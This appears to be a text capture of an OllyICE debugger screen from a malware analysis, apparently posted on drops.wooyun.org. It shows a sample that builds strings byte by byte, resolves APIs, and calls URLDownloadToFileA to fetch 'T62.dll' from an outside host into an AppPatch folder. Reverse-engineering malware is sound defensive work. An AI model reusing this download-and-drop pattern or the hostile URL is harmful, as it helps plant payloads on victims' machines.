 OllyICE - 19c343f667a9b958f5c31c7112b2dd1b.exe - [*C.P.U* - 主线程, 模块 - 19c343f6]
文件(F) 查看(V) 调试(D) 插件(P) 选项(T) 窗口(W) 帮助(H) 工具 常用断点->
暂停 L E M T W H C / K B R ... S
地址 HEX 数据 反汇编 注释 寄存器 (FPU)
00404904 . C64424 63 54 mov byte ptr [esp+63], 54
00404909 . C64424 64 6F mov byte ptr [esp+64], 6F
0040490E . C64424 65 46 mov byte ptr [esp+65], 46
00404913 . C64424 66 69 mov byte ptr [esp+66], 69
00404918 . 885C24 67 mov byte ptr [esp+67], bl
0040491C . C64424 68 65 mov byte ptr [esp+68], 65
00404921 . C64424 69 41 mov byte ptr [esp+69], 41
00404926 . C64424 6A 00 mov byte ptr [esp+6A], 0
0040492B . FFD7 call edi
0040492D . 8D4C24 54 lea ecx, dword ptr [esp+54]
00404931 . 51 push ecx
00404932 . 50 push eax
00404933 . FFD6 call esi
00404935 . 6A 00 push 0
00404937 . 8D9424 8C0000 lea edx, dword ptr [esp+8C]
0040493E . 6A 00 push 0
00404940 . 8D4C24 70 lea ecx, dword ptr [esp+70]
00404944 . 52 push edx
00404945 . 51 push ecx
00404946 . 6A 00 push 0
00404948 . FFD0 call eax URLMON.URLDownloadToFileA
0040494A .^ E9 F9FAFFFF jmp 00404448
0040494F > 8D5424 1C lea edx, dword ptr [esp+1C]
00404953 . 52 push edx
00404954 . 68 8C924000 push 0040928C
00404959 . FFD0 call eax
0040495B . 55 push ebp
0040495C . E8 DFF2FFFF call 00403C40
00404961 . 83C4 0C add esp, 0C
00404964 . 5F pop edi
00404965 . 5E pop esi
00404966 . 5D pop ebp
00404967 . 5B pop ebx
00404968 . 81C4 A8000000 add esp, 0A8
0040496E . C3 retn
0040496F 90 nop
00404970 $ 83EC 08 sub esp, 8
00404973 . B0 6C mov al, 6C
00404975 . C64424 00 54 mov byte ptr [esp], 54
0040497A . 884424 05 mov byte ptr [esp+5], al
0040497E . 884424 06 mov byte ptr [esp+6], al
00404982 . 8D4400 lea eax, dword ptr [esp]
00404986 . C64424 01 36 mov byte ptr [esp+1], 36
0040498B . 50 push eax
0040498C . C64424 06 32 mov byte ptr [esp+6], 32
00404991 . C64424 07 2E mov byte ptr [esp+7], 2E
00404996 . C64424 08 64 mov byte ptr [esp+8], 64
0040499B . C64424 0B 00 mov byte ptr [esp+B], 0
004049A0 . E8 8BFAFFFF call 00404430
004049A5 . 33C0 xor eax, eax
004049A7 . 83C4 0C add esp, 0C
004049AA . C2 1000 retn 10
004049AD 90 nop
004049AE 90 nop
004049AF 90 nop
EAX 43D74868 URLMON.URLDownloadToFileA
ECX 0012FEC8 ASCII "http://dll.ckshare.com/T62.dll"
EDX 0012FEE8 ASCII "C://Program Files//AppPatch//T62.dll"
EBX 0000006C
ESP 0012FE4C
EBP 00000034
ESI 7C80AE40 KERNEL32.GetProcAddress
EDI 7C801D7B KERNEL32.LoadLibraryA
EIP 00404948 19c343f6.00404948
C 0 ES 0023 32位 0(FFFFFFFF)
P 0 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 0 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000202 (NO,NB,NE,A,NS,PO,GE,G)
ST0 empty +UNORM 0460 0012BCA8 005BB630
ST1 empty 3.2721464976905090790e-4932
ST2 empty -UNORM BE14 004A6D04 0208003A
ST3 empty -UNORM BA20 00000000 0000003A
ST4 empty 1.7861127947782996750e-4932
ST5 empty +UNORM 043E 7C930435 0012BA1E
ST6 empty 1.0000000000000000000
ST7 empty 1.0000000000000000000
3 2 1 0 E S P U O Z D I
FST 4020 Cond 1 0 0 0 Err 0 0 1 0 0 0 0 0 (EQ)
FCW 027F Prec NEAR,53 掩码 1 1 1 1 1 1
地址 HEX 数据 ASCII
00407000 CE EC EF 77 BE E9 EF 77 32 C6 F1 77 67 C5 F0 77
0012FE4C 00000000
0012FE50 0012FEC8 ASCII "http://dll.ckshare.com/T62.dll"
0012FE54 0012FEE8 ASCII "C://Program Files//AppPatch//T62.dll"
0012FE58 00000000
drops.wooyun.org